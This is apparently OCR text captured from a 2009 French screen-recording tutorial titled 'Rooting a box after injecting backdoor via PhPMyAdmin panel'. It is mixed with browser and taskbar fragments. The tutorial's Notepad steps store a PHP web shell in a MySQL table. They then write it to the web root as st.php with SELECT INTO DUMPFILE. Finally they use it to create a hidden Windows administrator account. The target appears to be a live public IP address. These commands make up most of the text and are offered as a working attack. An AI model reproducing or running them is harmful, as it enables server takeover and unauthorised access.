 81.192.255.79 / localhost / milw0rm / hacker | phpMyAdmin 2.10.3 - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://81.192.255.79/phpMyAdmin/
clé wifi
Débuter avec Firefox À la une
81.192.255.79 / localhost / milw0... phpinfo()
Rooting a box after injecting backdoor via PhPMyAdmin panel - Bloc-notes
Fichier Edition Format Affichage ?
Supprimer
phpMy
SQL
Base de don
milw0rm (1)
milw0rm (1)
hacker
[ Actualiser ]
first command :
CREATE TABLE hacker(
Stack TEXT
) TYPE=MYISaM;
INSERT INTO hacker(stack)
VALUES(
'<pre><body bgcolor=silver><? @system($_REQUEST["v"]); ?></body></pre>'
);
second command :
select * into dumpfile 'c:/appserv/www/st.php' from hacker;
c:/appserv/www/ directory web
st.php name of your file injected
let's try
try another time :d
oki
now time to execute command
net user moad 123456 /add
net localgroup administrators moad /add
Délimiteur : Réafficher la requête après exécution Exécuter
Rechercher : C:\AppServ Suivant Précédent Surligner tout Respecter la casse Phrase non trouvée
Terminé Apache/2.2.8 (... 81.192.255.79 Apache/2.2.8
démarrer
81.192.255.79 / local... CamStudio Flashing
Rooting a box after i... www
FR
01:37
vendredi
06/02/2009